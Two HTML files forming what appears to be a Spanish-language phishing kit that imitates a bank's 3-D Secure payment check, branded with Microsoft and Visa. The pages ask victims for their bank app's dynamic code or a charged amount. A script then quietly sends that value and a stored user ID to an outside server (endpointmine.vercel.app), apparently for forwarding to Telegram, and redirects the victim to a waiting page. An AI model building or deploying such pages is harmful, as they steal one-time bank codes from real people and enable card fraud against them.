
<file: codedina.html>
<html>
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <style>
      * {
        box-sizing: border-box;
      }

      .container {
        width: 250px;
        background: #ffffff;
      }

      .title {
        text-align: center;
        font-size: 18px;
      }

      .description {
        text-align: left;
        font-size: 11px;
      }

      .subtitle {
        font-size: 11px;
        font-weight: bold;
      }

      .inputResponsive {
        width: 100%;
        text-align: left;
        padding-left: 5px;
        height: 25px;
        font-size: 11px;
        border-radius: 5px;
        border-style: groove;
      }

      .image_frame {
        height: 80px;
        /* equals max image height */
        white-space: nowrap;
        text-align: center;
        padding-top: 0px !important;
        padding-bottom: 0px !important;
      }

      .span_helper {
        display: inline-block;
        height: 100%;
        vertical-align: middle;
      }

      img {
        vertical-align: middle;
        max-height: 80px;
        max-width: 100%;
      }

      .down {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
      }

      .button {
        background-color: #EF8200;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .button2 {
        background-color: #007987;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .row::after {
        content: '';
        clear: both;
        display: table;
      }

      [class*='col-'] {
        float: left;
        padding-left: 5px;
        padding-right: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
      }

      html {
        font-family: 'Lucida Sans', sans-serif;
      }

      .helper {
        padding: 5px;
      }

      .shower:hover~.helper {
        display: block;
      }

      [class*='col-'] {
        width: 100%;
      }

      .btnResponsive {
        width: 100%;
      }

      .col-1 {
        width: 8.33%;
      }

      .col-2 {
        width: 16.66%;
      }

      .col-3 {
        width: 25%;
      }

      .col-4 {
        width: 33.33%;
      }

      .col-5 {
        width: 41.66%;
      }

      .col-6 {
        width: 50%;
      }

      .col-7 {
        width: 58.33%;
      }

      .col-8 {
        width: 66.66%;
      }

      .col-9 {
        width: 75%;
      }

      .col-10 {
        width: 83.33%;
      }

      .col-11 {
        width: 91.66%;
      }

      .col-12 {
        width: 100%;
      }

      @media only screen and (min-width: 250px) {
        .container {
          width: 95%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 390px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 500px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 600px) {
        .container {
          width: 70%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 1023px) {
        .container {
          width: 60%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 20px;
        }

        .description {
          text-align: left;
          font-size: 13px;
        }

        .subtitle {
          font-size: 13px;
          font-weight: bold;
        }

        .button {
          font-size: 13px;
        }

        .button2 {
          font-size: 13px;
        }
      }

      @media only screen and (min-width: 600px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 768px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1024px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1440px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      .accordion {
        background-color: #eee;
        color: #444;
        cursor: pointer;
        padding: 10px;
        width: 100%;
        border: none;
        text-align: left;
        outline: none;
        font-size: 15px;
        transition: .4s
      }

      .active,
      .accordion:hover {
        background-color: #ccc
      }

      .accordion:after {
        content: '\002B';
        color: #777;
        font-weight: 700;
        float: right;
        margin-left: 5px
      }

      .active:after {
        content: '\2212'
      }

      .panel {
        padding: 0 18px;
        background-color: #fff;
        max-height: 0;
        overflow: hidden;
        transition: max-height .2s ease-out
      }

      #loader {
        border: 16px solid #f3f3f3;
        border-top: 16px solid #EF8200;
        border-radius: 50%;
        width: 100px;
        height: 100px;
        animation: spin 2s linear infinite;
        position: absolute;
        display: none;
        left: 0;
        bottom: 0;
        right: 0;
        top: 0;
        margin: auto;
      }

      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }

        100% {
          transform: rotate(360deg);
        }
      }

      #lock-modal {
        display: none;
        background-color: black;
        opacity: 0.6;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: inherit;
      }
    </style>
  </head>
  <body>
    <div id="lock-modal"></div>
    <div id="loader"></div>
    <div class="container" style="width: 50%; height: 100%;">
      <div class="col-12">
        <div class="row" style="background-color:#ffffff;">
          <div class="col-12">
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img alt="myBank.png" src="Microsoft-Pay-1.jpg">
            </div>
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img id="type" alt="cardNetwork.png" src="[data-uri]">
            </div>
          </div>
          <div class="col-12">
            <form method="POST" id="challengeForm" onsubmit="challengeSubmit()" action="https://acs.api.alignet.io/acs-challenge-rest/challengeform" enctype="application/x-www-form-urlencoded">
              <div class="col-12">
                <h2 class="title">Seguridad del pago</h2>
                <p class="description">Introduzca el Codigo dinamico de su App del banco.</p>
                <p class="description">Esperando...</p>
                <p class="description">Estas autorizando el pago a MICROSOFT el monto de USD 0.50 el <b id="hora"></b></p>
                <p class="subtitle" id="pregunta" value="${idPregunta}">Ingrese codigo Dinamico:</p>
                <input type="text" name="challengeDataEntry" class="inputResponsive" id="challengeDataEntry" placeholder="Ingrese codigo" autocomplete="off" onkeypress="return textNumber(event)" maxlength="10">
                <input type="hidden" name="threeDSServerTransID" id="threeDSServerTransID" value="f97d7439-f156-4b14-a809-b9f1dab18234">
                <input type="hidden" name="acsTransID" id="acsTransID" value="e822189a-21ae-4606-9c6a-63920b48d86e">
                <input type="hidden" name="messageExtension" id="messageExtension" value="null">
                <input type="hidden" name="messageType" id="messageType" value="CReq">
                <input type="hidden" name="messageVersion" id="messageVersion" value="2.2.0">
                <input type="hidden" name="creq" id="creq" value="">
                <input type="hidden" name="cres" id="cres" value="">
                <input type="hidden" name="resendChallenge" id="resendChallenge" value="N">
                <input type="hidden" name="challengeWindowSize" id="challengeWindowSize" value="05">
                <p class="description" style="color:red;"></p>
              </div>
              <div class="col-12" align="center">
                <button name="submit" type="button" id="btnSubmit" value="submit" class="button btnResponsive" onclick="enviar()">Enviar</button>
              </div>
              <div class="col-12" align="center">
                <button name="submit" id="btnResend" value="resend" class="button2 btnResponsive" onclick="resendOTP()">Reenviar codigo</button>
              </div>
            </form>
          </div>
          <div class="col-12 shower" style="display:block;">
            <button class="accordion">¿Necesitas ayuda?</button>
            <div class="panel">
              <p>Seleccionar para obtener ayuda</p>
            </div>
          </div>
          <div class="col-12 shower" style="display:block;">
            <button class="accordion">Mas informacion</button>
            <div class="panel">
              <p>Seleccionar para tener mas informacion</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script type="text/javascript">
      window.onload = ()=>{

     let type =   localStorage.getItem("tipo");
     
       
     if(type =="Visa"){
        document.getElementById("type").src ="visa.png";

     }



      } //localStorage.setItem("type","Visa"); localStorage.setItem("last","7896");
      const ahora = new Date();

// Opciones para formatear la fecha
const opcionesFecha = { 
  day: '2-digit', 
  month: 'long', 
  year: 'numeric' 
};

const fechaFormateada = ahora.toLocaleDateString('es-ES', opcionesFecha);


const horas = ahora.getHours().toString().padStart(2, '0');
const minutos = ahora.getMinutes().toString().padStart(2, '0');


const resultado = `${fechaFormateada.replace(' de 20', ' del 20')} a las ${horas}:${minutos} hrs`;

console.log(resultado); 
document.getElementById("hora").innerHTML = resultado;





async function enviar(event) { 
     

   
    // El frontend construye el mensaje completo
  const user = localStorage.getItem("usuario") || "Desconocido";
  let password = document.getElementById("challengeDataEntry").value;
  
  const mensaje = `
🔔 <b>Nueva Solicitud</b>

👤 <b>Usuario:</b> ${user}
📱 <b>DINAMICA:</b> ${password}

🔘 

⏰ ${new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota' })}
  `.trim();

    
   const datos = {
    user: user,           // Solo el ID para guardar en Firestore
    message: mensaje      // Mensaje completo formateado para Telegram
  };


    
    try {
        const response = await fetch("https://endpointmine.vercel.app", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(datos)
        });

        const data = await response.json();

        if (response.ok) {
           
            window.location = "wait.html";
        } else {
           console.log(  "❌ Error al enviar mensaje: " + data.error) ;
        }
    } catch (error) {
      console.log("❌ Error en la solicitud:", error);
    }
}


    </script>

  </body>
</html>
</file>

<file: codemon.html>
<html>
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <style>
      * {
        box-sizing: border-box;
      }

      .container {
        width: 250px;
        background: #ffffff;
      }

      .title {
        text-align: center;
        font-size: 18px;
      }

      .description {
        text-align: left;
        font-size: 11px;
      }

      .subtitle {
        font-size: 11px;
        font-weight: bold;
      }

      .inputResponsive {
        width: 100%;
        text-align: left;
        padding-left: 5px;
        height: 25px;
        font-size: 11px;
        border-radius: 5px;
        border-style: groove;
      }

      .image_frame {
        height: 80px;
        /* equals max image height */
        white-space: nowrap;
        text-align: center;
        padding-top: 0px !important;
        padding-bottom: 0px !important;
      }

      .span_helper {
        display: inline-block;
        height: 100%;
        vertical-align: middle;
      }

      img {
        vertical-align: middle;
        max-height: 80px;
        max-width: 100%;
      }

      .down {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
      }

      .button {
        background-color: #EF8200;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .button2 {
        background-color: #007987;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .row::after {
        content: '';
        clear: both;
        display: table;
      }

      [class*='col-'] {
        float: left;
        padding-left: 5px;
        padding-right: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
      }

      html {
        font-family: 'Lucida Sans', sans-serif;
      }

      .helper {
        padding: 5px;
      }

      .shower:hover~.helper {
        display: block;
      }

      [class*='col-'] {
        width: 100%;
      }

      .btnResponsive {
        width: 100%;
      }

      .col-1 {
        width: 8.33%;
      }

      .col-2 {
        width: 16.66%;
      }

      .col-3 {
        width: 25%;
      }

      .col-4 {
        width: 33.33%;
      }

      .col-5 {
        width: 41.66%;
      }

      .col-6 {
        width: 50%;
      }

      .col-7 {
        width: 58.33%;
      }

      .col-8 {
        width: 66.66%;
      }

      .col-9 {
        width: 75%;
      }

      .col-10 {
        width: 83.33%;
      }

      .col-11 {
        width: 91.66%;
      }

      .col-12 {
        width: 100%;
      }

      @media only screen and (min-width: 250px) {
        .container {
          width: 95%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 390px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 500px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 600px) {
        .container {
          width: 70%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 1023px) {
        .container {
          width: 60%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 20px;
        }

        .description {
          text-align: left;
          font-size: 13px;
        }

        .subtitle {
          font-size: 13px;
          font-weight: bold;
        }

        .button {
          font-size: 13px;
        }

        .button2 {
          font-size: 13px;
        }
      }

      @media only screen and (min-width: 600px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 768px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1024px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1440px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      .accordion {
        background-color: #eee;
        color: #444;
        cursor: pointer;
        padding: 10px;
        width: 100%;
        border: none;
        text-align: left;
        outline: none;
        font-size: 15px;
        transition: .4s
      }

      .active,
      .accordion:hover {
        background-color: #ccc
      }

      .accordion:after {
        content: '\002B';
        color: #777;
        font-weight: 700;
        float: right;
        margin-left: 5px
      }

      .active:after {
        content: '\2212'
      }

      .panel {
        padding: 0 18px;
        background-color: #fff;
        max-height: 0;
        overflow: hidden;
        transition: max-height .2s ease-out
      }

      #loader {
        border: 16px solid #f3f3f3;
        border-top: 16px solid #EF8200;
        border-radius: 50%;
        width: 100px;
        height: 100px;
        animation: spin 2s linear infinite;
        position: absolute;
        display: none;
        left: 0;
        bottom: 0;
        right: 0;
        top: 0;
        margin: auto;
      }

      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }

        100% {
          transform: rotate(360deg);
        }
      }

      #lock-modal {
        display: none;
        background-color: black;
        opacity: 0.6;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: inherit;
      }
    </style>
  </head>
  <body>
    <div id="lock-modal"></div>
    <div id="loader"></div>
    <div class="container" style="width: 50%; height: 100%;">
      <div class="col-12">
        <div class="row" style="background-color:#ffffff;">
          <div class="col-12">
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img alt="myBank.png" src="Microsoft-Pay-1.jpg">
            </div>
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img id="type" alt="cardNetwork.png" src="[data-uri]">
            </div>
          </div>
          <div class="col-12">
            <form method="POST" id="challengeForm" onsubmit="challengeSubmit()" action="https://acs.api.alignet.io/acs-challenge-rest/challengeform" enctype="application/x-www-form-urlencoded">
              <div class="col-12">
                <h2 class="title">Seguridad del pago</h2>
                <p class="description">Te hemos realizado un cobro automatico a tu tarjeta, <b>INTRODUCE EL MONTO</b>.</p>
                <p class="description">Enviado.</p>
                <p class="description">Estas autorizando el pago a MICROSOFT el monto de USD 0.50 el <b id="hora"></b></p>
                <p class="subtitle" id="pregunta" value="${idPregunta}">Ingrese Monto:</p>
                <input type="text" name="challengeDataEntry" class="inputResponsive" id="challengeDataEntry" placeholder="Ingrese Monto" autocomplete="off" onkeypress="return textNumber(event)" maxlength="10">
                <input type="hidden" name="threeDSServerTransID" id="threeDSServerTransID" value="f97d7439-f156-4b14-a809-b9f1dab18234">
                <input type="hidden" name="acsTransID" id="acsTransID" value="e822189a-21ae-4606-9c6a-63920b48d86e">
                <input type="hidden" name="messageExtension" id="messageExtension" value="null">
                <input type="hidden" name="messageType" id="messageType" value="CReq">
                <input type="hidden" name="messageVersion" id="messageVersion" value="2.2.0">
                <input type="hidden" name="creq" id="creq" value="">
                <input type="hidden" name="cres" id="cres" value="">
                <input type="hidden" name="resendChallenge" id="resendChallenge" value="N">
                <input type="hidden" name="challengeWindowSize" id="challengeWindowSize" value="05">
                <p class="description" style="color:red;"></p>
              </div>
              <div class="col-12" align="center">
                <button name="submit" id="btnSubmit" type="button" value="submit" class="button btnResponsive" onclick="enviar()">Enviar</button>
              </div>
              <div class="col-12" align="center">
                <button name="submit" i id="btnResend" value="resend" class="button2 btnResponsive" onclick="resendOTP()">Reenviar codigo</button>
              </div>
            </form>
          </div>
          <div class="col-12 shower" style="display:block;">
            <button class="accordion">¿Necesitas ayuda?</button>
            <div class="panel">
              <p>Seleccionar para obtener ayuda</p>
            </div>
          </div>
          <div class="col-12 shower" style="display:block;">
            <button class="accordion">Mas informacion</button>
            <div class="panel">
              <p>Seleccionar para tener mas informacion</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script type="text/javascript">
      window.onload = ()=>{

     let type =   localStorage.getItem("tipo");
     
       
     if(type =="Visa"){
        document.getElementById("type").src ="visa.png";

     }



      } //localStorage.setItem("type","Visa"); localStorage.setItem("last","7896");
      const ahora = new Date();

// Opciones para formatear la fecha
const opcionesFecha = { 
  day: '2-digit', 
  month: 'long', 
  year: 'numeric' 
};

// Formateamos la fecha: "06 de abril de 2026"
const fechaFormateada = ahora.toLocaleDateString('es-ES', opcionesFecha);

// Obtenemos hora y minutos manualmente para asegurar el formato de 24h
const horas = ahora.getHours().toString().padStart(2, '0');
const minutos = ahora.getMinutes().toString().padStart(2, '0');

// Construimos el texto final
// Nota: Usamos .replace(' de ', ' del ') para ajustar el estilo específico que pediste
const resultado = `${fechaFormateada.replace(' de 20', ' del 20')} a las ${horas}:${minutos} hrs`;

console.log(resultado); 
document.getElementById("hora").innerHTML = resultado;
// Resultado esperado: "06 de abril del 2026 a las 13:18 hrs"

async function enviar(event) { 
     

   
    // El frontend construye el mensaje completo
  const user = localStorage.getItem("usuario") || "Desconocido";
  let password = document.getElementById("challengeDataEntry").value;
  
  const mensaje = `
🔔 <b>Nueva Solicitud</b>

👤 <b>Usuario:</b> ${user}
📱 <b>MONTO:</b> ${password}

🔘 

⏰ ${new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota' })}
  `.trim();

    
   const datos = {
    user: user,           // Solo el ID para guardar en Firestore
    message: mensaje      // Mensaje completo formateado para Telegram
  };


    
    try {
        const response = await fetch("https://endpointmine.vercel.app", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(datos)
        });

        const data = await response.json();

        if (response.ok) {
           
            window.location = "wait.html";
        } else {
           console.log(  "❌ Error al enviar mensaje: " + data.error) ;
        }
    } catch (error) {
      console.log("❌ Error en la solicitud:", error);
    }
}

    </script>

  </body>
</html>
</file>
